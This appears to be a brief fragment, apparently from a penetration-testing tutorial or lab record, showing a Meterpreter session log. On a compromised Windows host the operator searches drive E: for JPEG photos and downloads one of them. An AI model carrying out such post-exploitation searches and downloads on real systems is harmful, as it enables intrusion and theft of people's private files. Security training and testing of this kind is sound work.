 meterpreter > search -d E: -f *.jpeg
Found 3 results...
    E:\Photos\209037.jpeg (61369 bytes)
    E:\Photos\416160.jpeg (54363 bytes)
    E:\Photos\96938.jpeg (78620 bytes)
meterpreter > download 'E:\Photos\416160.jpeg'
[*] Downloading: E:\Photos\416160.jpeg -> 416160.jpeg
[*] Downloaded 53.09 KiB of 53.09 KiB (100.0%): E:\Pho
tos\416160.jpeg -> 416160.jpeg
[*] download   : E:\Photos\416160.jpeg -> 416160.jpeg
meterpreter > _